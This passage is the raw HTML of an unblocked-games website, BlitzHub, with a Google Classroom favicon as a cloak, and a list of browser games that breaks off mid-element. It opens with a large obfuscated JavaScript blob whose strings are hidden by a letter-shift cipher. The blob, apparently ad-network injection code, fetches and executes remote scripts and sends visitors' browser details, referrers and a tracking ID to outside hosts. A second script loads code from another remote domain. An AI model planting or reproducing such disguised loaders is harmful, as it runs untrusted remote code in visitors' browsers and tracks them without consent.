t=Nr(e.HM[e.BK](Ln,e.nE)[e.BK](n,e.cE));t&&n===O?An(n):t&&n===m&&Q(()=>{t[e.tE]||An(n)},e.mr)},Qt(X,re),d[e.Bb][e.ek](X),Le=!e.J)}function Ke(){try{Vt[e.Vr](n=>{K[e.jj](n,re,!e.X),K[e.jj](n,re,!e.J)}),X&&d[e.Bb][e.yk](X),re=void e.X}catch(n){}Le=!e.X}function Se(){return re===void e.X}function In(n){Ln=n}var Zt=e.rr,Sn=d[e.VK](Zt),Ot=e.Kr,Ct=e.jr,Rt=e.kr,Wt=e.Mr,Ht=e.br,Yt=e.Er;Sn[e.gK][e.Dr]=Ot,Sn[e.gK][e.Ar]=Ct;function Nt(n){let r=U[e.CE][e.vK][e.tk](d[e.rE])[e.Oj](t=>t[e.qM]===n)[e.lk]()[e.dj];return(r[e.X][e.Xb][e.FM](e.AM)?r[e.X][e.gK][e.zM]:r[e.V][e.gK][e.zM])[e.vK](e.J,-e.J)}function $e(n){return fr(x(n)[e.nM](e.h)[e.vj](function(r){return e.kE+(e.xk+r[e.Uk](e.X)[e.gj](e.XE))[e.vK](-e.V)})[e.WK](e.h))}function ke(n){let r=x(n),t=new tr(r[e.cK]);return new Je(t)[e.vj]((u,o)=>r[e.Uk](o))}function Ft(n,r){return new D((t,u)=>{let o=d[e.VK](Rt);o[e.qM]=n,o[e.Rb]=Wt,o[e.gM]=Yt,o[e.mb]=Ht,d[e.eb][e.ob](o,d[e.eb][e.KE]),o[e.wk]=()=>{try{let q=Nt(o[e.qM]);o[e.UM][e.yk](o),t(r===ye?ke(q):$e(q))}catch(q){u()}},o[e.KK]=()=>{o[e.UM][e.yk](o),u()}})}function Pt(n,r){return new D((t,u)=>{let o=new qr;o[e.mb]=e.tb,o[e.Ak]=n,o[e.wk]=()=>{let q=d[e.VK](e.JE);q[e.sk]=o[e.sk],q[e.bj]=o[e.bj];let c=q[e.dE](e.UE);c[e.VE](o,e.X,e.X);let{data:M}=c[e.ZE](e.X,e.X,o[e.sk],o[e.bj]),j=M[e.vK](e.X,e.uE)[e.Oj]((l,H)=>(H+e.J)%e.Hr)[e.yj]()[e.Cj]((l,H,fe)=>l+H*i[e.ME](e.fE,fe),e.X),s=[];for(let l=e.uE;l<M[e.cK];l++)if((l+e.J)%e.Hr){let H=M[l];(r===ye||H>=e.qE)&&s[e.ej](J[e.ij](H))}let w=R(s[e.WK](e.h)[e.yE](e.X,j)),h=r===ye?ke(w):$e(w);return t(h)},o[e.KK]=()=>u()})}function At(n,r,t=Ae,u=pe,o=e.Rr()){return new D((q,c)=>{let M=new K[e.Zk];if(M[e.ik](u,n),M[e.OM]=t,M[e.Tb]=!e.X,M[e.rM](mt,R(V(r))),M[e.wk]=()=>{let j=e.Rr();j[e.Jb]=M[e.Jb],j[e.Br]=t===Ae?v[e.pE](M[e.Br]):M[e.Br],[e.Ub,e.TE][e.vb](M[e.Jb])>=e.X?q(j):c(new I(e.rY[e.BK](M[e.Jb],e.NM)[e.BK](M[e.xY],e.RE)[e.BK](r)))},M[e.KK]=()=>{c(new I(e.rY[e.BK](M[e.Jb],e.NM)[e.BK](M[e.xY],e.RE)[e.BK](r)))},u===Yn){let j=typeof o==e.vE?v[e.pE](o):o;M[e.rM](Pe,Hn),M[e.Ik](j)}else M[e.Ik]()})}function Dt(n,r,t=Ae,u=pe,o=e.Rr()){return new D((q,c)=>{let M=Dr(n),j=Tr(),s=!e.J,w,h,l=()=>{try{j[e.UM][e.yk](j),K[e.jj](e.w,H),s||c(new I(e.PE))}catch(fe){}};function H(fe){let Me=oe[e.Cb](fe[e.tM])[e.lk]();if(Me===M)if(dn(h),fe[e.tM][Me]===e.v){let Y=e.Rr();Y[Me]=e.Rr(e.iE,e.wE,e.SM,R(V(r)),e.GM,u,e.CM,typeof o==e.vE?v[e.pE](o):o),u===Yn&&(Y[Me][e.AE]=v[e.pE](e.Rr(e.e,Hn))),j[e.Wb][e.cj](Y,e.wK)}else{s=!e.X,l(),dn(w);let Y=e.Rr(),Mn=v[e.OK](x(fe[e.tM][Me]));Y[e.Jb]=Mn[e.IE],Y[e.Br]=t===ye?ke(Mn[e.CM]):$e(Mn[e.CM]),[e.Ub,e.TE][e.vb](Y[e.Jb])>=e.X?q(Y):c(new I(e.rY[e.BK](Y[e.Jb],e.RE)[e.BK](r)))}}K[e.sr](e.w,H),j[e.Ak]=n,(d[e.CM]||d[e.Bb])[e.ek](j),h=Q(l,e.jE),w=Q(l,e.Qr)})}function he(n){try{return n[e.nM](e.HK)[e.V][e.nM](e.zK)[e.vK](-e.V)[e.WK](e.zK)[e.eM]()}catch(r){return e.h}}var ce=e.Yr,Tt=e.Sr,Gt=e.O,Lt=e.s,It=e.gr,G=e.Rr();G[e.er]=e.O,G[e.tr]=e.W,G[e.yr]=e.c,G[e.Lr]=e.p,G[e.Nr]=e.B,G[e.Fr]=e.Q;function $n(n,r){let t=G[r]||Lt,u=z(n,e.JK)[e.gj](e.uK),o=[ce,u][e.WK](t),q=[ce,u,Tt][e.WK](t),c=[ce,u,Gt][e.WK](t);return[o,q,c]}function St(){let n=a[ce];if(n)return n;let r=i[e.Ur]()[e.gj](e.uK)[e.vK](e.V);return a[ce]=r,r}function $t(n){let r=e.EM[e.BK](ne(),e.uk),t=oe[e.Cb](n)[e.vj](o=>{let q=ur(n[o]);return[o,q][e.WK](e.EE)})[e.WK](e.zk),u=new K[e.Zk];u[e.ik](e.q,r,!e.X),u[e.rM](Pe,st),u[e.Ik](t)}function xe(n,r){let[t,u,o]=$n(n,r),q=z(a[o],e.JK)||e.X;a[o]=q+e.J,a[t]=new p()[e.xM](),a[u]=e.h}function ve(n,r,t){let[u,o,q]=$n(n,r);if(a[u]&&!a[o]){let c=z(a[q],e.JK)||e.X,M=z(a[u],e.JK),j=new p()[e.xM](),s=j-M,{referrer:w}=d,h=K[e.Qj][e.qM];a[o]=j,a[q]=e.X;let l=e.Rr(e.RM,n,e.mM,w,e.oM,s,e.TM,t,e.PM,j,e.fM,St(),e.xb,h,e.rb,M,e.Kb,c,e.jb,g[e.Pr],e.kb,K[e.tj][e.sk],e.Mb,K[e.tj][e.bj],e.GM,r||It,e.bb,new p()[e.dk](),e.Eb,he(t),e.Yb,he(w),e.Sb,he(h),e.gb,g[e.Ib]||g[e.lb]);$t(l)}}var kt=new b(e.CK,e.xK),ef=new b(e.GK),nf=new b(e.hK),rf=e.Cr,kn=[rf,m[e.gj](e.uK)][e.WK](e.h),te=e.Rr();te[e.W]=qf,te[e.B]=Kf,te[e.Q]=nn,te[e.Sr]=er;var tf=[nn,er];function ff(n){return kt[e.QK](n)?n:ef[e.QK](n)?e.aM[e.BK](n):nf[e.QK](n)?e.HM[e.BK](K[e.Qj][e.yb])[e.BK](n):K[e.Qj][e.qM][e.nM](e.HK)[e.vK](e.X,-e.J)[e.BK](n)[e.WK](e.HK)}function uf(){let n=[a[kn]][e.BK](oe[e.Cb](te));return n[e.Oj]((r,t)=>r&&n[e.vb](r)===t)}function of(){return[...tf]}function en(n,r,t,u,o){let q=n[e.YM]();return u&&u!==pe?q?q(r,t,u,o)[e.pj](c=>c)[e.Wj](()=>en(n,r,t,u,o)):nn(r,t,u,o):q?te[q](r,t||e.Pb)[e.pj](c=>(a[kn]=q,c))[e.Wj](()=>en(n,r,t,u,o)):new D((c,M)=>M())}function qf(n,r){W(e.UK);let t=e.Lr,u=Ye(),o=e.HM[e.BK](ne(),e.HK)[e.BK](u,e.Gb)[e.BK](R(n));return Ft(o,r)[e.pj](q=>(xe(m,t),q))[e.Wj](q=>{throw ve(m,t,o),q})}function Kf(n,r){W(e.dK);let t=e.Nr,u=Ye(),o=e.HM[e.BK](ne(),e.HK)[e.BK](u,e.hb)[e.BK](R(n));return Pt(o,r)[e.pj](q=>(xe(m,t),q))[e.Wj](q=>{throw ve(m,t,o),q})}function nn(n,r,t,u){W(e.ZK);let o=e.Fr,q=Ye(),c=e.HM[e.BK](ne(),e.HK)[e.BK](q,e.ak);return At(c,n,r,t,u)[e.pj](M=>(xe(m,o),M))[e.Wj](M=>{throw ve(m,o,c),M})}function er(n,r,t,u){W(e.Xk),gn(ne());let o=e.iK,q=Ar();return Dt(q,n,r,t,u)[e.pj](c=>(xe(m,o),c))[e.Wj](c=>{throw ve(m,o,q),c})}function rn(n,r,t,u){n=ff(n),t=t?t[e.Qb]():e.h;let o=t&&t!==pe?of():uf();return W(e.h[e.BK](t,e.i)[e.BK](n)),en(o,n,r,t,u)[e.pj](q=>q&&q[e.Br]?q:e.Rr(e.Jb,e.Ub,e.Br,q))}var tn=e.Gr,fn=e.hr,cf=e.vr,Mf=e.Or,df=e.Wr,bf=e.cr,zf=e.pr,jf=e.Br,un,on;function qn(n){let r=n&&n[e.tM]&&n[e.tM][e.SM],t=n&&n[e.tM]&&n[e.tM][e.gM],u=n&&n[e.tM]&&n[e.tM][e.CM],o=n&&n[e.tM]&&n[e.tM][e.GM],q=n&&n[e.tM]&&n[e.tM][e.hM],c=n&&n[e.tM]&&n[e.tM][e.vM],M=n&&n[e.tM]&&n[e.tM][e.OM],j=n&&n[e.tM]&&n[e.tM][e.WM],s=j===m||j===O,w=e.Rr();q!==tn&&q!==fn||(t===cf?(w[e.gM]=Mf,w[e.sb]=C,w[e.WM]=m,w[e.Db]=O):t===df&&c&&(!j||s)&&(w[e.gM]=bf,w[e.vM]=c,rn(r,M,o,u)[e.pj](h=>{let l=e.Rr();l[e.gM]=jf,l[e.SM]=r,l[e.vM]=c,l[e.tM]=h,Kn(q,l)})[e.Wj](h=>{let l=e.Rr();l[e.gM]=zf,l[e.SM]=r,l[e.vM]=c,l[e.Nb]=h&&h[e.w],Kn(q,l)})),w[e.gM]&&Kn(q,w))}function Kn(n,r){switch(r[e.hM]=n,n){case fn:on[e.cj](r);break;case tn:default:un[e.cj](r);break}K[e.cj](r,e.wK)}function af(){try{un=new bn(tn),un[e.sr](e.w,qn),on=new bn(fn),on[e.sr](e.w,qn)}catch(n){}K[e.sr](e.w,qn)}var nr=d[e.qr];function mf(n,r,t){return new D((u,o)=>{W(e.Zb);let q;if([e.Hr,e.ur,e.nr][e.vb](C)>-e.J){q=d[e.VK](e.Jk);let c=d[e.OE](n);q[e.wk]=t,q[e.ek](c),q[e.WE](e.GE,m),q[e.WE](e.hE,he(x(wn)));try{nr[e.UM][e.ob](q,nr)}catch(M){(d[e.CM]||d[e.Bb])[e.ek](q)}}else N(n);Q(()=>(q!==void e.X&&q[e.UM][e.yk](q),hn(r)?(W(e.HE),u()):o()))})}function lf(n,r){let t=n===e.J?pt():x(wn);return rn(t,e.v,e.v,e.v)[e.pj](u=>(u=u&&e.Br in u?u[e.Br]:u,u&&bt(m,u),u))[e.Wj](()=>zt(m))[e.pj](u=>{u&&mf(u,n,r)})}Ir();function Xe(n){return hn()?e.v:(W(e.XM),Sr(),rr(n))}function rr(n){return C===e.J&&Se()&&Ie(m),Ne()?(Te(),K[gr]=rn,Fn()[e.pj](r=>{if(r&&C===e.J){let t=new K[e.Zk];t[e.ik](e.F,e.HM[e.BK](r)),t[e.rM](lt,m),In(r),t[e.wk]=()=>{let u=d[e.VK](e.Jk),o=d[e.OE](t[e.Br][e.Nk](/document\b/g,q()));u[e.wk]=n;function q(){let c=e.kY[e.BK](i[e.Ur]()[e.gj](e.uK)[e.vK](e.V));return K[c]=K[e.wb],c}u[e.ek](o),(d[e.CM]||d[e.Bb])[e.ek](u),Q(()=>{u!==void e.X&&(u[e.UM][e.yk](u),Ke())})},t[e.Ik]();return}lf(C,n)[e.pj](()=>{ln([m,O],ne())})})):Q(rr,e.Qk)}function wf(){Se()&&Ie(O),Lr(n=>{try{return n&&Se()&&(Ke(),Ie(m)),gt(),Fn(!e.X)[e.pj](r=>{cn(n,r)})[e.Wj](()=>{cn(n)})}catch(r){return cn(n)}})}function cn(n,r){let t=r||x(En);In(t);let u=d[e.VK](e.Jk);u[e.KK]=()=>{Ke(),Xe()},u[e.wk]=()=>{Ke()},u[e.Ak]=e.EM[e.BK](t,e.db)[e.BK](n?m:O),(d[e.CM]||d[e.Bb])[e.ek](u)}K[Rr]=Xe,K[Wr]=Xe,Q(Xe,e.Qr),Vn(Oe,Ze),Vn(ie,Qe),af(),Hr&&C===e.J&&wf();try{$}catch(n){}})()})(oe.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.8",z:"lrsbdajktffb",a:"lrsradymfe",X:0,J:1,U:"\r\n",d:",",Z:"F",i:":",w:"yqeemsq",I:"yspn9a79sh",l:"q5qedx1ekg5",s:"g",D:"Fawqz",A:"Rmhuoaz",e:"Oazfqzf-Fkbq",t:"fqjf/tfyx",y:"mbbxuomfuaz/veaz",L:"veaz",N:"nxan",F:"SQF",q:"BAEF",R:"TQMP",m:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",o:"Mooqbf-Xmzsgmsq",T:"j-mbbxuomfuaz-wqk",P:"j-mbbxuomfuaz-fawqz",f:"__PX_EQEEUAZ_",xr:"lrspxbabgb",rr:"puh",Kr:999999,jr:"gdx(pmfm:uymsq/sur;nmeq64,D0xSAPxtMCMNMUMMMMMMMB///kT5NMQMMMMMXMMMMMMNMMQMMMUNDMM7)",kr:"xuzw",Mr:"efkxqetqqf",br:"mzazkyage",Er:"fqjf/oee",Yr:"zdm8od49pds",Sr:"r",gr:"gzwzaiz",Cr:"f4wp70p8osq",Gr:"gwtrajlpasc",hr:"wmtityzzu",vr:"buzs",Or:"bazs",Wr:"dqcgqef",cr:"dqcgqef_mooqbfqp",pr:"dqcgqef_rmuxqp",Br:"dqebazeq",Qr:1e4,Vr:"radQmot",Hr:4,nr:5,ur:3,zr:6,ar:7,Xr:"fdkFab",Jr:"sqfBmdqzfZapq",Ur:"dmzpay",dr:"fuyqe",Zr:"ogddqzf",ir:"dqmpk",wr:"pmfq",Ir:"fxp",lr:"dmi",sr:"mppQhqzfXuefqzqd",Dr:"lUzpqj",Ar:"nmowsdagzpUymsq",er:"PQXUHQDK_VE",tr:"PQXUHQDK_OEE",yr:"BDAJK_VE",Lr:"BDAJK_OEE",Nr:"BDAJK_BZS",Fr:"BDAJK_JTD",qr:"ogddqzfEodubf",Rr:function(){let e={},K=[].slice.call(arguments);for(let d=0;d<K.length-1;d+=2)e[K[d]]=K[d+1];return e},mr:1e3,or:42,Tr:36e5,Pr:"geqdMsqzf",fr:"mzpdaup",xK:"u",rK:"iuzpaie zf",KK:"azqddad",jK:"zmh",kK:"([^m-l0-9]+)",MK:"_rmxeq",bK:"yageqpaiz",EK:"yageqgb",YK:"fagotqzp",SK:"fagotefmdf",gK:"efkxq",CK:"^tffbe?:",GK:"^//",hK:"^/",vK:"exuoq",OK:"bmdeq",WK:"vauz",cK:"xqzsft",pK:"__BBG_EQEEUAZ_1_",BK:"oazomf",QK:"fqef",VK:"odqmfqQxqyqzf",HK:"/",nK:".tfyx",uK:36,zK:".",aK:"!",XK:"&ar=1",JK:10,UK:"dqcgqefNkOEE",dK:"dqcgqefNkBZS",ZK:"dqcgqefNkJTD",iK:"BDAJK_RDMYQ",wK:"*",IK:48,lK:9,sK:"0",DK:768,AK:1024,eK:568,tK:360,yK:1080,LK:736,NK:900,FK:864,qK:812,RK:667,mK:800,oK:240,TK:300,PK:"qz-GE",fK:"qz-SN",xj:"qz-OM",rj:"qz-MG",Kj:"eh-EQ",jj:"dqyahqQhqzfXuefqzqd",kj:"up",Mj:"fmdsqfUp",bj:"tqustf",Ej:"iuz",Yj:"pao",Sj:"paoQxqyqzf",gj:"faEfduzs",Cj:"dqpgoq",Gj:"//vayfuzsu.zqf/mbg.btb?lazqup=",hj:"ymfot",vj:"ymb",Oj:"ruxfqd",Wj:"omfot",cj:"baefYqeemsq",pj:"ftqz",Bj:function(e,K){return new b(e,K)},Qj:"xaomfuaz",Vj:"1bj",Hj:"mnagf:nxmzw",nj:"BTB",uj:"VE",zj:18e5,aj:"uBtazq|uBmp|uBap",Xj:"Hqdeuaz\\/[^E]+Emrmdu",Jj:"rudqraj",Uj:"su",dj:"oeeDgxqe",Zj:57,ij:"rdayOtmdOapq",wj:35,Ij:60,lj:120,sj:480,Dj:180,Aj:720,ej:"bget",tj:"eodqqz",yj:"dqhqdeq",Lj:"eod",Nj:"urdmyq",Fj:"B",qj:"Z",Rj:"B/Z",mj:"Z/B",oj:"B/Z/Z",Tj:"Z/B/Z",Pj:"B/Z/B/Z",fj:"Z/Z/Z/Z",xk:"00",rk:"000",Kk:"0000",jk:"00000",kk:"zqie",Mk:"bmsqe",bk:"iuwu",Ek:"ndaieq",Yk:"huqi",Sk:"yahuq",gk:"mdfuoxq",Ck:"mdfuoxqe",Gk:"efmfuo",hk:"bmsq",vk:"uzpqj",Ok:"iqn",Wk:"mfan",ck:"DqsQjb",pk:"pqoapqGDUOaybazqzf",Bk:"Ymft",Qk:100,Vk:"Otdayq\\/([0-9]{1,})",Hk:"OduAE\\/([0-9]{1,})",nk:"mffmotQhqzf",uk:"/qhqzf",zk:"&",ak:".veaz",Xk:"dqcgqefNkUrdmyq",Jk:"eodubf",Uk:"otmdOapqMf",dk:"sqfFuyqlazqArreqf",Zk:"JYXTffbDqcgqef",ik:"abqz",wk:"azxamp",Ik:"eqzp",lk:"bab",sk:"iupft",Dk:"abmoufk",Ak:"edo",ek:"mbbqzpOtuxp",tk:"omxx",yk:"dqyahqOtuxp",Lk:"rxaad",Nk:"dqbxmoq",Fk:3571,qk:"ep",Rk:"sgy",mk:"bwqk",ok:"befduzs",Tk:"begrrujqe",Pk:2147483647,fk:"puebmfotQhqzf",xM:"sqfFuyq",rM:"eqfDqcgqefTqmpqd",KM:"Mzpdaup",jM:"Rudqraj",kM:56,MM:"rujqp",bM:"mgfa",EM:"//",YM:"eturf",SM:"gdx",gM:"fkbq",CM:"napk",GM:"yqftap",hM:"otmzzqx",vM:"dqcgqef_up",OM:"dqebazeqFkbq",WM:"lazqup_mpnxaow",cM:97,pM:122,BM:"fab",QM:"lazqUp",VM:"radymf",HM:"tffbe://",nM:"ebxuf",uM:"mnopqrstuvwxyzabcdefghijkl",zM:"oazfqzf",aM:"tffbe:",XM:"efmdfXampuzs",JM:"rb",UM:"bmdqzfZapq",dM:"s",ZM:16807,iM:27,wM:"baeufuaz",IM:"xqrf",lM:"dustf",sM:"naffay",DM:"bauzfqdQhqzfe",AM:".iupsqf-oax-10-eb",eM:"faXaiqdOmeq",tM:"pmfm",yM:"fzqyqxQfzqygoap",LM:"Mphqdf1",NM:" ",FM:"uzoxgpqe",qM:"tdqr",RM:"lazqup",mM:"dqrqddqd",oM:"fuyq_purr",TM:"rmuxqp_gdx",PM:"rmux_fuyq",fM:"geqd_up",xb:"ogddqzf_gdx",rb:"xmef_egooqee",Kb:"egooqee_oagzf",jb:"geqd_msqzf",kb:"eodqqz_iupft",Mb:"eodqqz_tqustf",bb:"fuyqlazq",Eb:"rmuxqp_gdx_paymuz",Yb:"dqrqddqd_paymuz",Sb:"ogddqzf_gdx_paymuz",gb:"ndaieqd_xmzs",Cb:"wqke",Gb:".oee?",hb:".bzs?",vb:"uzpqjAr",Ob:"pmfmeqf",Wb:"oazfqzfIuzpai",cb:"MMN ",pb:"|",Bb:"paogyqzfQxqyqzf",Qb:"faGbbqdOmeq",Vb:"hqdeuaz",Hb:"eagdoqLazqUp",nb:"paymuz",ub:"sqzqdmfuazFuyq",zb:"qjfdm",ab:"mbbxk",Xb:"eqxqofadFqjf",Jb:"efmfge",Ub:200,db:"/5/",Zb:"efmdfUzvqofEodubfOapq",ib:"eqxqofad",wb:"paogyqzf",Ib:"xmzsgmsq",lb:"geqdXmzsgmsq",sb:"omxxeusz",Db:"lazqup_adusuzmx",Ab:"oazfqzfPaogyqzf",eb:"tqmp",tb:"geq-odqpqzfumxe",yb:"taef",Lb:"ruzp",Nb:"qddad",Fb:"sqfQxqyqzfeNkFmsZmyq",qb:"hmxgq",Rb:"dqx",mb:"odaeeAdusuz",ob:"uzeqdfNqradq",Tb:"iuftOdqpqzfumxe",Pb:"fqjf",fb:"eagdeqPuh",xE:"dqxmfuhq",rE:"efkxqEtqqfe",KE:"rudefOtuxp",jE:2e3,kE:"%",ME:"bai",bE:"6g90tD4d4Dd1r8xzjbbl",EE:"=",YE:"sqfMxxDqebazeqTqmpqde",SE:"bdqhqzfPqrmgxf",gE:"efabUyyqpumfqBdabmsmfuaz",CE:"bdafafkbq",GE:"pmfm-lazq-up",hE:"pmfm-paymuz",vE:"anvqof",OE:"odqmfqFqjfZapq",WE:"eqfMffdungfq",cE:"?pahd=fdgq",pE:"efduzsurk",BE:"faUEAEfduzs",QE:"[\\d\\z]+",VE:"pdmiUymsq",HE:"qzpUzvqofEodubfOapq",nE:"/4/",uE:12,zE:"nxaow",aE:"fduy",XE:16,JE:"omzhme",UE:"2p",dE:"sqfOazfqjf",ZE:"sqfUymsqPmfm",iE:"f",wE:"baef",IE:"efmfge_oapq",lE:"puebxmk",sE:30,DE:5e3,AE:"tqmpqde",eE:"qddad.oay",tE:"oxaeqp",yE:"egnefduzs",LE:"eturfEfduzs ",NE:"ruxx",FE:"pmfq:",qE:32,RE:"' ituxq dqcgqefuzs ",mE:": ",oE:"fuyqagf",TE:204,PE:"qddad dqcgqef fuyqagf",fE:256,xY:"efmfgeFqjf",rY:"qddad '",KY:8,jY:"paogyqzf\\n",kY:"_"}).reduce((e,K)=>(oe.defineProperty(e,K[0],{get:()=>typeof K[1]!="string"?K[1]:K[1].split("").map(d=>{let g=d.charCodeAt(0);return g>=65&&g<=90?J.fromCharCode((g-65+26-12)%26+65):g>=97&&g<=122?J.fromCharCode((g-97+26-12)%26+97):d}).join("")}),e),{}),window,Kr,B)});})();</script><script>(function(d,z,s,c){s.src='//'+d+'/400/'+z;s.onerror=s.onload=E;function E(){c&&c();c=null}try{(document.body||document.documentElement).appendChild(s)}catch(e){E()}})('agamagcargoan.com',8150783,document.createElement('script'),_viwls)</script>
  <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1130923433053147"
     crossorigin="anonymous"></script>
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/css/all.min.css">
  <link id="favicon" rel="icon" href="/CloakIMGs/Classroom.png" type="image/x-icon">
  <link rel="stylesheet" href="style.css">
  <title>Home</title>
  <meta charset="UTF-8">
  <meta name="title" content="BlitzHub">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta name="description" content="BlitzHub - Blitzhub is the best gaming website. Blitzhub is #1 'BLITZHUB!' they all chant in unison.">
  <meta property="og:title" content="BlitzHub">
  <meta property="og:url" content="https://blitzhub.fun">
  <meta property="og:description" content="BlitzHub - Blitzhub is the best gaming website. Blitzhub is #1 'BLITZHUB!' they all chant in unison.">
</head>

<html>
<head>
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/css/all.min.css">
  <link id="favicon" rel="icon" href="/CloakIMGs/Classroom.png" type="image/x-icon">
  <link rel="stylesheet" href="style.css">
  <title>Home</title>
  <meta charset="UTF-8">
  <meta name="title" content="BlitzHub">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta name="description" content="BlitzHub - Blitzhub is the best gaming website. Blitzhub is #1 'BLITZHUB!' they all chant in unison.">
  <meta property="og:title" content="BlitzHub">
  <meta property="og:url" content="https://blitzhub.fun">
  <meta property="og:description" content="BlitzHub - Blitzhub is the best gaming website. Blitzhub is #1 'BLITZHUB!' they all chant in unison.">
</head>

<body>
<div class="navbar">
  <p class="navbar-title">BLITZHUB</p>
  <div class="navbar-links">
    <a href="index" class="navbar-link"><i class="fas fa-gamepad"></i>Games</a>
    <a href="apps" class="navbar-link"><i class="fas fa-laptop"></i>Apps</a>
    <a href="settings" class="navbar-link"><i class="fas fa-cog"></i>Settings</a>
  </div>
</div>



<div class="container-apps">

  <div class="container-apps">

<div class="container-apps">

  <div class="column" id="suggest" onclick="Suggestion()">
    <img src="Icons/forms.webp" alt="Google Forms">
    <p>Suggest a Game</p>
  </div>

  <div class="column" onclick="openFnaf1()">
    <img src="Icons/FNAFWeb.webp" alt="FNAF 1 Image">
    <p>Five Nights At Freddys 1</p>
  </div>
  <div class="column" onclick="openFnaf2()">
    <img src="Icons/FNAF2.webp" alt="FNAF 2 Image">
    <p>Five Nights At Freddys 2</p>
  </div>
  <div class="column" onclick="openFnaf3()">
    <img src="Icons/FNAF3.webp" alt="FNAF 3 Image">
    <p>Five Nights at Freddys 3</p>
  </div>
  <div class="column" onclick="openFnaf4()">
    <img src="Icons/FNAF4.webp" alt="FNAF 4 Image">
    <p>Five Nights at Freddys 4</p>
  </div>
  <div class="column" onclick="openSister()">
    <img src="Icons/sister.webp" alt="Sister Loc. Image">
    <p>FNAF: Sister Location</p>
  </div>
  <div class="column" onclick="openMonkeyMart()">
    <img src="Icons/Monkey.webp" alt="Monkey Mart Image">
    <p>Monkey Mart</p>
  </div>
  <div class="column" onclick="openCookie()">
    <img src="Icons/cookie.webp" alt="Cookie Clicker Image">
    <p>Cookie Clicker</p>
  </div>
  <div class="column" onclick="openRetroBowl()">
    <img src="Icons/retro.webp" alt="RetroBowl Image">
    <p>Retro Bowl</p>
  </div>
  <div class="column" onclick="openSuperHot()">
    <img src="Icons/superhot.webp" alt="SuperHot Image">
    <p>Super Hot</p>
  </div>
  <div class="column" onclick="openSubwaySurfers()">
    <img src="Icons/Subway.webp" alt="Subway Surfers Image">
    <p>Subway Surfers</p>
  </div>
  <div class="column" onclick="openSlope()">
    <img src="Icons/slope.webp" alt="Slope Game Image">
    <p>3D Slope Game</p>
  </div>
  <div class="column" onclick="openBacon()">
    <img src="Icons/bacon.webp" alt="Bacon May Die Image">
    <p>Bacon May Die</p>
  </div>
  <div class="column" onclick="openMotoX3M()">
    <img src="Icons/moto.webp" alt="Moto X3M Image">
    <p>Moto X3M</p>
  </div>
  <div class="column" onclick="openFnW()">
    <img src="Icons/fnw.webp" alt="Fireboy and Watergirl Image">
    <p>Fireboy and Watergirl</p>
  </div>
  <div class="column" onclick="LOL()">
    <img src="Icons/1v1.webp" alt="1v1.lol Image">
    <p>1v1.LOL</p>
  </div>
  <div class="column" onclick="FNF7()">
    <img src="Icons/fnf.webp" alt="FNF Image">
    <p>Friday Night Funkin'</p>
  </div>
  <div class="column" onclick="openVenge()">
    <img src="Icons/veng.webp" alt="Venge Image">
    <p>Venge.io</p>
  </div>
  <div class="column" onclick="openIdle()">
    <img src="Icons/ibreakout.webp" alt="Idle Breakout Image">
    <p>Idle Breakout</p>
  </div>
  <div class="column" onclick="openStickRope()">
    <img src="Icons/stickmanhook.webp" alt="Stickman Hook Image">
    <p>Stickman Hook</p>
  </div>
  <div class="column" onclick="openEagler()">
    <img src="Icons/eagler.webp" alt="Eaglercraft Image">
    <p>Minecraft 1.8.8 &#40;Eaglercraft&#41;</p>
  </div>
  <div class="column" onclick="openAxis()">
    <img src="Icons/axis.webp" alt="Axis Image">
    <p>Axis Football League</p>
  </div>
  <div class="column" onclick="openBBL2020()">
    <img src="Icons/bl2020.webp" alt="BBL20 Image">
    <p>Basketball Legends 2020</p>
  </div>
  <div class="column" onclick="openTag()">
    <img src="Icons/tag2.webp" alt="Tag 2 Image">
    <p>Tag 2</p>
  </div>
  <div class="column" onclick="openCluster()">
    <img src="Icons/cluster.webp" alt="Cluster Rush Image">
    <p>Cluster Rush</p>
  </div>
  <div class="column" onclick="openDrift()">
    <img src="Icons/drift.webp" alt="Drift Hunters Image">
    <p>Drift Hunters</p>
  </div>
  <div class="column" onclick="openRoof()">
    <img src="Icons/rooftop.webp" alt="Rooftop Snipers Image">
    <p>Rooftop Snipers</p>
  </div>
  <div class="column" onclick="openBasket()">
    <img src="Icons/basket.webp" alt="Basket Random Image">
    <p>Basket Random</p>
  </div>
  <div class="column" onclick="openHangman()">
    <img src="Icons/hangman.webp" alt="Hang Man Image">
    <p>Hangman</p>
  </div>
  <div class="column" onclick="openOnlyUp()">
    <img src="Icons/only.webp" alt="Only Up Image">
    <p>Only Up!</p>
  </div>
  <div class="column" onclick="openMeltDown()">
    <img src="Icons/melt.webp" alt="Geometry Dash Meltdown">
    <p>Geometry Dash: Meltdown</p>
  </div>
  <div class="column" onclick="openBlockSnake()">
    <img src="Icons/snake.webp" alt="Blocky Snake">
    <p>Blocky Snake</p>
  </div>
  <div class="column" onclick="openFNI()">
    <img src="Icons/fni.webp" alt="Fire and Water">
    <p>A Dance of Fire and Water</p>
  </div>
  <div class="column" onclick="openPoly()">
    <img src="Icons/poly.webp" alt="PolyBlicy Image">
    <p>PolyBlicy: FPS Shooter</p>
  </div>
  <div class="column" onclick="openSkib()">
    <img src="Icons/skib.webp" alt="Skbidi Image">
    <p>Agent Walker vs Skibidi Toilet</p>
  </div>
  <div class="column" onclick="openGranny()">
    <img src="Icons/Gran.webp" alt="Granny Image">
    <p>Granny</p>
  </div>

    <div class="column" onclick="openVolley()">
    <img src="Icons/volley.webp" alt="Volleyball Challenge Image">
    <p>Volleyball Challenge</p>
  </div>

   <div class="column" onclick="openPool()">
    <img src="Icons/pool.webp" alt="8 Ball Pool Image">
    <p>8 Ball Pool</p>
  </div>

  <div class="column" onclick="openHole()">
